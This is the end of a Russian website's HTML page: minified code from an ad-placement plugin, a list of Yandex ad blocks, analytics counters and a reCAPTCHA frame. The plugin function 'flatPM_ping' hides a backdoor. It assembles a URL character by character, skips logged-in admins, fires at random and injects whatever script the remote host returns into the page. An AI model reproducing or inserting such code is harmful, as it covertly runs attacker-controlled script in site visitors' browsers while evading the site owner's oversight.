0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cz1lD5HYVrOrHvZ3XK1yQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768942241784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>